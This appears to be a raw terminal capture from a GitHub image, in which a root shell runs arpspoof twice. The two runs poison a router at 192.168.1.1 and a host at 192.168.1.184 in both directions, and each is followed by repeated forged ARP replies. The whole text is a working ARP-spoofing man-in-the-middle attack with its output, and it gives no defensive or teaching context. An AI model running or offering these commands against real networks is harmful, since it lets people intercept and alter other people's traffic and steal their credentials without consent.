 [Zer02 sysctl.d]# arpspoof -i wlp0s20f3 -t 192.168.1.1 192.168.1.184
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 10:27:f5:7d:fd:9b 0806 42: arp reply 192.168.1.184 is-at 34:7d:f6:9a:51:82
[Zer02 retro]# arpspoof -i wlp0s20f3 -t 192.168.1.184 192.168.1.1
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82
34:7d:f6:9a:51:82 40:a3:cc:74:a1:3a 0806 42: arp reply 192.168.1.1 is-at 34:7d:f6:9a:51:82